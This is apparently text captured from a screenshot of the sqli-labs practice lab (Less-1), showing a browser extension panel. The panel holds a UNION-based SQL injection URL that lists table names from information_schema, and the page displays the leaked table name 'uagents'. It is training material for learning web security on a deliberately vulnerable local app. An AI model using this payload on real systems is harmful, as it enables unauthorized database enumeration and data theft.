 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 2,1--+
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login name:uagents
Your Password:3
SQLI DUMB SERIES-1